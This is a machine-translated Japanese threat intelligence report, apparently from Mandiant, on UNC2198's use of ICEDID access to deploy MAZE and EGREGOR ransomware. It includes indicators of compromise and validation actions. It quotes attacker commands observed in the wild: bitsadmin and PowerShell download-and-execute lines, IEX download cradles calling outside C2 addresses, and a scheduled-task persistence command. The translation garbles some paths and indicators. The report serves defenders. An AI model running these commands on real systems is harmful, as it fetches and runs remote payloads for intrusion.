Mandiant Advanced Practices (AP) は、ランサムウェアで組織を深刻に混乱させる金銭目的のグループの変化する戦術、技術、および手順 (TTP) を綿密に追跡します。 2020 年 5 月、FireEye は、MAZE の展開に関連する侵入取引の詳細を説明するブログ投稿をリリースしました。この投稿の公開時点で、MAZE ランサムウェアを展開した 11 の異なるグループを追跡しています。 2020 年末に、ICEDID 感染からアクセスを取得した後、MAZE ランサムウェアを優先して EGREGOR ランサムウェアの展開を開始したこれらのグループのサブセットに変化が見られました。

2017 年にバンキング型トロイの木馬として発見されて以来、ICEDID は金銭目的の攻撃者が侵入操作を行うための悪質な侵入口へと進化しました。以前は、ICEDID は主に銀行の資格情報を対象として展開されていました。 2020 年には、攻撃者が影響を受けるネットワークへのアクセスを可能にするツールとして ICEDID をより明示的に使用していることが確認されました。多くの場合、これは一般的なエクスプロイト後のフレームワークの使用につながり、最終的にはランサムウェアの展開につながりました。このブログ投稿は、UNC2198 の最新のトレードクラフトに熱灯を当てています。 ICEDID 感染を使用して、MAZE または EGREGOR ランサムウェアを展開しました。

イグルーの構築: ICEDID 感染症

アクセスの取得などの個別の操作が連続した操作の一部ではない場合、侵入の個別のフェーズは、異なる未分類 (UNC) グループに起因します。純粋な「アクセス操作」は、ターゲット環境へのリモート アクセスを確立し、別のグループが実行する後続の操作を行います。別のグループの最初の足がかりを確立するために展開されるバックドアは、アクセス操作の一例です。



2020 年 7 月から 12 月にかけて、ICEDID フィッシング感染チェーンは、MOUSEISLAND と PHOTOLOADER を含む多段階のプロセスで構成されていました (図 1)。



MOUSEISLAND は、感染の第 1 段階として使用される Microsoft Word マクロ ダウンローダーであり、フィッシング メールに添付されたパスワードで保護された zip 内に配信されます (図 2)。 ICEDID 関連のインシデントへの対応による侵入データに基づくと、MOUSEISLAND によって配信された 2 番目のペイロードは、ICEDID をインストールするための中間ダウンローダーとして機能する PHOTOLOADER です。 Mandiant は、PHOTOLOADER およびその他のペイロードのMOUSEISLAND配布を、Mandiant の Threat Pursuit チームによって作成された配布脅威クラスタである UNC2420 に起因すると考えています。 UNC2420 のアクティビティ シェアは、公表されている命名法である「 Shathak 」または「 TA551 」と重複しています。

氷、氷、BEACON…UNC2198

分析は常に進行中ですが、このブログ投稿の公開時点で、Mandiant はさまざまなサイズの複数の異なる脅威クラスター (UNC グループ) を追跡しており、ICEDID を足場として侵入操作を可能にしています。これらの脅威クラスターの中で最も顕著なのはUNC2198 です。このグループは、さまざまな業界にわたって北米の組織を標的にしています。少なくとも 5 つのケースで、UNC2198 は UNC2420 MOUSEISLAND から侵入操作を実行するための初期アクセスを取得しました。 2020 年、Mandiant は UNC2198 による 9 件の個別の侵入を特定しました。 UNC2198 の目的は、被害者のネットワークをランサムウェアで侵害することにより、侵入を収益化することです。 2020 年 7 月、Mandiant は、UNC2198 が ICEDID 感染によって提供されるネットワーク アクセスを利用して、MAZE ランサムウェアで環境を暗号化することを確認しました。 10 月から 11 月にかけて、UNC2198 が MAZE の展開から EGREGOR ランサムウェアの使用に移行したことを、別のインシデント対応業務で観察しました。 MAZE と同様に、EGREGOR はアフィリエイト モデルを使用して運営されており、EGREGOR を展開するアフィリエイトには、暗号化と恐喝の成功後に収益が提供されます。



UNC2198 クラスターは、6 か月以上にわたって拡張されました。 Mandiant の UNC に関する 2020 年 12 月のブログ投稿では、アクティビティのクラスターを統合して段階的に分類するために使用する分析的なトレード クラフトについて説明しました。 UNC の統合は、あるグループに起因する指標とトレード クラフトが別のグループに対して精査される実質的な分析手法です。同様の手口を共有していた 2 つの以前の UNC は、最終的に UNC2198 に統合されました。

帰属のスノーボール効果

AP は、2020 年 6 月に発生した ICEDID、BEACON、SYSTEMBC、および WINDARC を含む 1 回の侵入に基づいて UNC2198 を作成しました。 UNC2198 は、このインシデントの 26 時間で 32 のシステムを侵害しました。ただし、ランサムウェアは展開されませんでした。 2020 年 7 月を通して、MAZE ランサムウェアの展開につながった 1 件を含む、インシデント対応業務からの UNC2198 への 3 件の侵入が原因であることが判明しました。 2020 年 10 月、インシデント対応業務とマネージド ディフェンス クライアントの両方で多数の活動が行われた結果、2 つの新しい UNC グループが作成され、UNC2198 に起因する別のインシデントが発生しました。

2020 年 10 月に作成された新しい UNC グループの 1 つには、UNC2374 という指定が与えられました。 UNC2374 は、Managed Defense の顧客でのインシデント中に BEACON、WINDARC、および SYSTEMBC が観察された独自のクラスターとして始まりました。ツールの初期の類似性は、UNC2374 を UNC2198 とマージするほど強力なリンクを構成していませんでした。

UNC2374 の作成から 2 か月半後、UNC2374 を UNC2198 にマージするのに十分なデータ ポイントを収集しました。 UNC2374 を UNC2198 にマージする際に使用されるデータ ポイントには、次のものがあります。

- UNC2198 および UNC2374 Cobalt Strike Team サーバーは、TCP ポート 25055 で次のサブジェクトを持つ自己署名証明書を使用しました。

|

C = 米国、ST = CA、L = カリフォルニア、O = Oracle Inc、OU = 仮想サービス、CN = oracle.com |

- UNC2198 および UNC2374 は、WINDARC マルウェアを同じファイル パス%APPDATA%teamviewers msi.dll に展開しました。

- UNC2198 BEACON ローダーの署名に使用されたのと同じコード署名証明書が、2 つの UNC2374 SYSTEMBC トンネラー ペイロードの署名に使用されました。

- UNC2374 および UNC2198 BEACON C2 サーバーは、侵入操作中の 10 分間の時間枠内で同じ被害者システムによってアクセスされました。

2020 年 10 月に作成された別の UNC グループには、UNC2414 という指定が与えられました。 3 つの別々の侵入は UNC2414 によるものであり、クラスターが拡大するにつれて、UNC2414 と UNC2198 の類似点が明らかになりました。 UNC2414 を UNC2198 にマージするために使用されるデータ ポイントのサブセットは次のとおりです。

- UNC2198 および UNC2414 BEACON サーバーは、TCP ポート 25055 で次のサブジェクトを使用する自己署名証明書を使用しました。

|

C = 米国、ST = CA、L = カリフォルニア、O = Oracle Inc、OU = 仮想サービス、CN = oracle.com |

- UNC2198 および UNC2414 は BEACON をC:Windowsint32.dllとしてインストールしました

- UNC2198 および UNC2414 は、RCLONE ユーティリティをC:Perflogsrclone.exeとしてインストールしました。

- UNC2198 と UNC2414 は、最初のアクセスとして ICEDID を利用した金銭目的のアクターであることが証明されました。

- UNC2198 は MAZE を展開しました

- UNC2414 は EGREGOR を展開しました

UNC2198 と UNC2414 のマージは重要でした。UNC2198 が EGREGOR ランサムウェアにアクセスできることが明らかになったからです。 EGREGOR が使用されたタイミングは、Mandiant Intelligence が報告した MAZE ランサムウェアのシャットダウンとも一致しています。図 3 は、関連する侵入と UNC2198 へのマージのタイムラインを示しています。

UNC2198 侵入フロー: 初期アクセス後

複数回の侵入と他の UNC グループとのマージを通じて UNC2198 クラスターを拡張すると、採用されている TTP の範囲が浮き彫りになります。すべての UNC2198 侵入からいくつかの重要なデータを引き出して、攻撃者が使用する機能の融合を示しました。

足場を固める

アクセスを取得した後、UNC2198 はさまざまな手法を使用して追加のマルウェアを展開しました。たとえば、UNC2198 はInnoSetupドロッパーを使用して、ターゲット ホストに WINDARC バックドアをインストールしました。 UNC2198 はまた、BITS ジョブとリモート PowerShell ダウンロードを使用して、プロキシおよびトンネラー機能用の SYSTEMBC などの追加ツールをダウンロードしました。ダウンロードと実行のコマンド例は次のとおりです。

|

%COMSPEC% /C echo bitsadmin /transfer 257e http://<編集済み>/<編集済み>.exe %APPDATA%<編集済み>.exe & %APPDATA%<編集済み>.exe & del %APPDATA% <編集済み>.exe ^> %SYSTEMDRIVE%WINDOWSTempFmpaXUHFennWxPIM.txt > WINDOWSTempMwUgqKjEDjCMDGmC.bat & %COMSPEC% /C start %COMSPEC% /C WINDOWSTempMwUgqKjEDjCMDGmC.bat %COMSPEC% /C echo powershell.exe -nop -w hidden -c (新しいオブジェクト System.Net.WebClient).Downloadfile(http://<編集済み>/<編集済み>.exe, <編集済み>.exe) ^ > %SYSTEMDRIVE%WINDOWSTempAVaNbBXzKyxktAZI.txt > WINDOWSTempyoKjaqTIzJhdDLjD.bat & %COMSPEC% /C start %COMSPEC% /C WINDOWSTempyoKjaqTIzJhdDLjD.bat |

UNC2198 は、Cobalt Strike BEACON、Metasploit METERPRETER、KOADIC、および PowerShell EMPIRE を使用しました 攻撃的なセキュリティ ツール この段階でも。

攻撃的なセキュリティ ツール

UNC2198 は攻撃的なセキュリティ ツールを使用しており、同様に多くの攻撃者で見られます。 UNC2198 は、侵入の約 90% で BEACON を使用しています。 UNC2198 は、PowerShell スクリプトを使用するシェルコード ローダー、サービス実行可能ファイル、DLL など、さまざまな方法で Cobalt Strike BEACON をインストールして実行します。 BEACON を使用する方法と手段は本質的に固有のものではありませんが、UNC2198 TTP に光を当てる推定すべき側面がまだあります。

特定の BEACON 実行可能ファイルに焦点を当てると、ツール自体の使用を超えた別のストーリーが語られます。ジャンク コードと API 呼び出しは別として、UNC2198 BEACON および METERPRETER 実行可能ファイルは、多くの場合、マルウェア パッケージの固有の特徴を示します。これには、文字列内や子プロセスを介した実行時に表示される奇妙なコマンドライン引数が含まれます。

|

cmd.exe /c echo TjsfoRdwOe=9931 & reg add HKCUSOFTWAREWIlumYjNSyHob /v xFCbJrNfgBNqRy /t REG_DWORD /d 3045 & exit cmd.exe /c echo ucQhymDRSRvq=1236 & reg add HKCUSOFTWAREYkUJvbgwtylk /v KYIaIoYxqwO /t REG_DWORD /d 9633 & exit cmd.exe /c set XlOLqhCejHbSNW=8300 & reg add HKCUSOFTWAREWaMgGneKhtgTTy /v LbmWADsevLywrkP /t REG_DWORD /d 3809 & exit |

これらのコマンド例は、ペイロードの実行を変更または変更しないため、機能しません。

別の手法では、検出を回避するために、Unicode エスケープ文字と ASCII 文字が混在するファイル パスを使用して BEACON をインストールします。

|

Unicode エスケープ |

C:ProgramDataSu0443sHu0435u0430lsTu0430su0441host.exe |

|

エスケープされていないユニコード |

C:ProgramDataSуsHеаlsTаsсhost.exe |

次に、 shadowdevという名前のスケジュールされたタスクを使用して、実行可能ファイルが実行されました。

|

cmd.exe /c schtasks /create /sc 分 /mo 1 /tn shadowdev /tr C:ProgramDataSu0443sHu0435u0430lsTu0430su0441host.exe |

前の例はコンパイル済みの実行可能ファイルに関連していますが、UNC2198 は単純な PowerShell ダウンロード クレードルを使用して、Base64 でエンコードおよび圧縮された BEACON ステージャーをメモリ内で実行しています。

|

powershell -nop -w hidden -c IEX ((new-object net.webclient).downloadstring(‘hxxp://5.149.253[.]199:80/auth’)) powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring(“hxxp://185.106.122[.]167:80/a”)) powershell.exe -nop -w hidden -c “IEX ((new-object net.webclient).downloadstring(‘hxxp://195.123.233[.]157:80/casino’))” |

発見と偵察

UNC2198 は、発見および偵察活動中に多くの脅威グループで見られる共通の TTP を示しています。 UNC2198 は、BloodHound アクティブ ディレクトリ マッピング ユーティリティを使用しました 「 C:ProgramData 」および「 C:Temp 」ディレクトリ内からの侵入中。

以下は、侵害された環境を列挙するために UNC2198 によって実行されるさまざまなコマンドの集合的な例です。

|

arp -a ネットユーザー nltest /domain_trusts |

ラテラル ムーブメントと権限昇格

UNC2198 は、Windows リモート管理と RDP を使用して、システム間を横方向に移動しています。 UNC2198 はまた、ターゲット システムで BEACON サービス バイナリのリモート実行を実行し、横方向に移動しました。 UNC2198 は、PowerShell を使用して SMB BEACON を起動し、次のようなコマンド ラインを実行します。

|

C:WINDOWSsystem32cmd.exe /b /c start /b /min powershell -nop -w hidden -encodedcommand JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALAB |

ある侵入の際、UNC2198 は SOURBITS 権限エスカレーション ユーティリティを使用して、標的のシステムでファイルを実行しました。 SOURBITS は、2020 年にWindows バックグラウンド インテリジェント転送サービス (BITS)で公開された脆弱性であるCVE-2020-0787のパッケージ化されたエクスプロイト ユーティリティです。 SOURBITS は、昇格された特権で任意のファイルを実行できるコマンドライン ユーティリティとして実装されているGitHub リポジトリから派生したコードで構成されています。 UNC2198 は、次のコンポーネントで SOURBITS を使用しました。

| C:Users<ユーザー>DownloadsrunsysO.cr C:Users<ユーザー>DownloadsstarterO.exe |

ファイルrunsysO.crは、CVE-2020-0787 を悪用する XOR エンコードされた PE 実行可能ファイルであり、ターゲット システムのビット数に基づいて、2 つの埋め込まれた SOURBITS ペイロードのいずれかをドロップします。

データ盗難、ランサムウェアの展開、#TTR

他の金銭目的の脅威アクターと同様に、UNC2198 の手口の一部は、侵入の後期段階で、ランサムウェアがインストールされる前に被害組織の数百ギガバイトのデータを盗み出すことを含みます。具体的には、UNC2198 は、機密データの流出を支援するために、クラウド ストレージの同期に使用されるコマンド ライン ユーティリティである RCLONEを使用しています。観察されたデータ盗難のすべてのケースで、「 C:PerfLogsrclone.exe 」ファイル パスから RCLONE がUNC2198によって使用されました。

「 Time-to-Ransom 」 (TTR) は、最初に特定されたアクセス時間とランサムウェアの展開時間との差です。TTR は、攻撃者によるランサムウェアの展開の成功を食い止めるために、組織がどれだけ迅速に対応する必要があるかを示す有用な指標として機能します。組織のセキュリティ体制などの外的要因が測定に大きく影響する可能性があるため、TTR は完全な定量化ではありません。

この投稿では、UNC2198 の TTR を、ICEDID アクティビティからランサムウェアの展開までの間で測定しています。 2020 年 7 月、UNC2198 は PSEXEC を使用して MAZE ランサムウェアを展開し、TTR は 5.5 日でした。 2020 年 10 月、UNC2198 は強制的な GPO 更新を使用して EGREGOR ランサムウェアを展開し、TTR は 1.5 日でした。

楽しみにしている

大規模なマルウェア キャンペーンを通じて取得したアクセスを利用してランサムウェアを展開する脅威アクターは、増加傾向にあります。ランサムウェア グループの効率性は、防御側がランサムウェアの展開前に迅速に対応するために大きな負担となります。ランサムウェア グループは、侵害の成功を通じて運用上の専門知識を獲得し続けているため、運用を拡大しながら TTR を短縮し続けます。 UNC2198 のような特定の操作の基本となる TTP を理解することは、防御側の対応努力に有利になります。 UNC2198 などのグループに対する比類のない理解は、 Mandiant Advantageに反映されています。 Mandiant Advantage の保有情報にアクセスすることで、防御側は攻撃者が使用する TTP を認識し、組織のリスクを評価し、対策を講じることができます。グループの手口を迅速に評価するために行われた初期投資は、必然的に進化し、ツールセットのコンポーネントを交換するときに利益をもたらします。それが MAZE であろうと EGREGOR であろうと、冷たいものであろうと熱いものであろうと、Advanced Practices はこれらの冷酷な脅威アクターを追跡し続けます。

謝辞

このコンテンツのテクニカル レビューについて、Dan Perez、Andrew Thompson、Nick Richard、Cian Lynch、および Jeremy Kennelly に感謝します。さらに、私たちの調査を可能にする貴重な侵入データを収集してくださった Mandiant の最前線のレスポンダーに感謝します。

付録: マルウェア ファミリ

PHOTOLOADERは、ICEDID をダウンロードすることが確認されているダウンローダーです。偽の画像ファイルの HTTP リクエストを作成し、RC4 で復号化して最終的なペイロードを提供します。ホスト情報は、HTTP Cookie を介してコマンド アンド コントロール (C2) に送信されます。サンプルには、多数の悪意のないドメインを持つ実際の C2 を含む組み込みの C2 構成が含まれていることが確認されています。本物の C2 に加えて、悪意のないドメインにもアクセスします。

WINDARCは、TeamViewer の実行を乗っ取って C2 通信を行うバックドアです。プラグインをサポートし、いくつかのバックドア コマンドを受け入れます。コマンドには、TeamViewer ツールとの対話、リバース シェルの開始、新しいプラグインのロード、ファイルのダウンロードと実行、および構成設定の変更が含まれます。

SYSTEMBCはプロキシ マルウェアであり、C2 にビーコンを送信し、C2 が示すように、C2 とリモート ホスト間に新しいプロキシ接続を開きます。プロキシ通信は RC4 で暗号化されます。マルウェアは HTTP 経由でコマンドを受信し、指示に従って新しいプロキシ接続を作成します。アンダーグラウンドの販売広告では、このソフトウェアを「 socks5 バックコネクト システム」と呼んでいます。このマルウェアは通常、他のマルウェアに関連する悪意のあるトラフィックを隠すために使用されます。

付録: テクニックの検出

FireEye のセキュリティ ソリューションは、電子メール、エンドポイント、およびネットワーク レベルでこれらの脅威を検出します。以下は、このブログ投稿で概説されているアクティビティに関連する既存の検出のスナップショットです。

|

プラットホーム |

検出名 |

|

FireEye ネットワーク セキュリティ |

|

|

FireEye エンドポイント セキュリティ |

リアルタイム (IOC)

マルウェア防御 (AV/MG)

|

付録: 指標

|

95b78f4d3602aeea4f7a33c9f1b49a97 |

システムBC |

|

0378897e4ec1d1ee4637cff110635141 |

システムBC |

|

c803200ad4b9f91659e58f0617f0dafa |

システムBC |

|

ad4d445091a3b66af765a1d653fd1eb7 |

システムBC |

|

9ecf25b1e9be0b20822fe25269fa5d02 |

システムBC |

|

e319f5a8fe496c0c8247e27c3469b20d |

システムBC |

|

a8a7059278d82ce55949168fcd1ddde4 |

システムBC |

|

aea530f8a0645419ce0abe1bf2dc1584 |

システムBC |

|

3098fbc98e90d91805717d7a4f946c27 |

システムBC |

|

45.141.84.212:4132 |

システムBC |

|

45.141.84.223:4132 |

システムBC |

|

79.141.166.158:4124 |

システムBC |

|

149.28.201.253:4114 |

システムBC |

|

193.34.167.34:80 |

ビーコン |

|

195.123.240.219:80 |

ビーコン |

|

23.227.193.167:80 |

ビーコン |

|

5.149.253.199:80 |

ビーコン |

|

e124cd26fcce258addc85d7f010655ea |

ビーコン |

|

7ae990c12bf5228b6d1b90d40ad0a79f |

ビーコン |

|

3eb552ede658ee77ee4631d35eac6b43 |

ビーコン |

|

c188c6145202b65a941c41e7ff2c9afd |

ビーコン |

|

2f43055df845742d137a18b347f335a5 |

ビーコン |

|

87dc37e0edb39c077c4d4d8f1451402c |

ICEDID |

|

1efababd1d6bd869f005f92799113f42 |

ICEDID |

|

a64e7dd557e7eab3513c9a5f31003e68 |

ICEDID |

|

9760913fb7948f2983831d71a533a650 |

ICEDID |

|

14467102f8aa0a0d95d0f3c0ce5f0b59 |

ICEDID |

|

コロンボスエードクラブ |

ICEDID |

|

colossueded.top |

ICEDID |

|

ゴールドディスコトップ |

ICEDID |

|

june85.cyou |

ICEDID |

付録: Mandiant のセキュリティ検証アクション

組織は、 Mandiant Security Validationを使用して、60 以上のアクションに対してセキュリティ コントロールを検証できます。

|

VID |

名前 |

|

A101-509 |

フィッシングメール – 悪意のある添付ファイル、MOUSEISLAND、マクロベースのダウンローダー |

|

A150-326 |

悪意のあるファイル転送 – MOUSEISLAND、ダウンロード、亜種 #1 |

|

A150-433 |

悪意のあるファイル転送 – MOUSEISLAND、ダウンロード、亜種 #2 |

|

A101-282 |

悪意のあるファイル転送 – MOUSEISLAND Downloader, ダウンロード |

|

A104-632 |

Protected Theater – MOUSEISLAND ダウンローダー、実行 |

|

A101-266 |

コマンド アンド コントロール – MOUSEISLAND、PHOTOLOADER の HTTP GET リクエスト |

|

A101-280 |

悪意のあるファイル転送 – PHOTOLOADER、ダウンロード |

|

A101-263 |

コマンド アンド コントロール – PHOTOLOADER、DNS クエリ #1 |

|

A101-281 |

悪意のあるファイル転送 – ICEDID ステージ 3、ダウンロード |

|

A101-279 |

悪意のあるファイル転送 – ICEDID 最終ペイロード、ダウンロード |

|

A101-265 |

コマンド アンド コントロール – ICEDID、DNS クエリ #1 |

|

A101-264 |

コマンド アンド コントロール – ICEDID、DNS クエリ #2 |

|

A101-037 |

悪意のあるファイル転送 – MAZE、ダウンロード、亜種 #1 |

|

A101-038 |

悪意のあるファイル転送 – MAZE、ダウンロード、亜種 #2 |

|

A101-039 |

悪意のあるファイル転送 – MAZE、ダウンロード、亜種 #3 |

|

A101-040 |

悪意のあるファイル転送 – MAZE、ダウンロード、亜種 #4 |

|

A101-041 |

悪意のあるファイル転送 – MAZE、ダウンロード、亜種 #5 |

|

A101-042 |

悪意のあるファイル転送 – MAZE、ダウンロード、亜種 #6 |

|

A101-043 |

悪意のあるファイル転送 – MAZE、ダウンロード、亜種 #7 |

|

A101-044 |

悪意のあるファイル転送 – MAZE、ダウンロード、亜種 #8 |

|

A101-045 |

悪意のあるファイル転送 – MAZE、ダウンロード、亜種 #9 |

|

A100-878 |

コマンド アンド コントロール – MAZE ランサムウェア、C2 チェックイン |

|

A101-030 |

コマンド アンド コントロール – MAZE ランサムウェア、C2 ビーコン、亜種 #1 |

|

A101-031 |

コマンド アンド コントロール – MAZE ランサムウェア、C2 ビーコン、亜種 #2 |

|

A101-032 |

コマンド アンド コントロール – MAZE ランサムウェア、C2 ビーコン、亜種 #3 |

|

A104-734 |

保護された劇場 – MAZE、PsExec の実行 |

|

A104-487 |

保護された劇場 – MAZE ランサムウェア、暗号化された PowerShell 実行 |

|

A104-485 |

保護された劇場 – MAZE ランサムウェアの実行、亜種 #1 |

|

A104-486 |

保護された劇場 – MAZE ランサムウェアの実行、亜種 #2 |

|

A104-491 |

ホスト CLI – MAZE、Target.lnk の作成 |

|

A104-494 |

ホスト CLI – MAZE、ランサムウェアを投下するメモ 書き込みディレクトリ |

|

A104-495 |

ホスト CLI – MAZE、ディレクトリのトラバースとランサムウェアの投下に関するメモ、DECRYPT-FILES.html バリアント |

|

A104-496 |

ホスト CLI – MAZE、ディレクトリのトラバースとランサムウェアのドロップ、DECRYPT-FILES.txt バリアント |

|

A104-498 |

ホスト CLI – MAZE、デスクトップ壁紙ランサムウェア メッセージ |

|

A150-668 |

悪意のあるファイル転送 – EGREGOR、ダウンロード |

|

A101-460 |

コマンド アンド コントロール – EGREGOR、GET DLL ペイロード |

|

A150-675 |

保護された劇場 – EGREGOR、実行、バリアント #1 |

|

A101-271 |

悪意のあるファイル転送 – BEACON、ダウンロード、亜種 #1 |

|

A150-610 |

悪意のあるファイル転送 – BEACON、ダウンロード |

|

A150-609 |

コマンドアンドコントロール – ビーコン、チェックイン |

|

A104-732 |

保護されたシアター – BEACON、Unicode エスケープ文字と ASCII 文字の混合実行 |

|

A101-514 |

悪意のあるファイル転送 – WINDARC、ダウンロード、亜種 #1 |

|

A100-072 |

悪意のあるファイル転送 – SYSTEMBC プロキシ、ダウンロード |

|

A100-886 |

悪意のあるファイル転送 – Rclone.exe、ダウンロード |

|

A100-880 |

悪意のあるファイル転送 – Bloodhound Ingestor C Sharp Executable Variant、ダウンロード |

|

A100-881 |

悪意のあるファイル転送 – Bloodhound Ingestor C Sharp PowerShell バリアント、ダウンロード |

|

A100-882 |

悪意のあるファイル転送 – Bloodhound Ingestor PowerShell バリアント、ダウンロード |

|

A100-877 |

Active Directory – BloodHound、CollectionMethod すべて |

|

A101-513 |

悪意のあるファイル転送 – SOURBITS、ダウンロード、亜種 #1 |

|

A104-733 |

Protected Theater – CVE-2020-0787、任意のファイル移動 |

|

A100-353 |

コマンド アンド コントロール – KOADIC エージェント (mshta) |

|

A100-355 |

コマンド アンド コントロール – KOADIC を使用したマルチバンド通信 |

|

A104-088 |

ホスト CLI – PowerShell を使用したタイムスタンプ |

|

A104-277 |

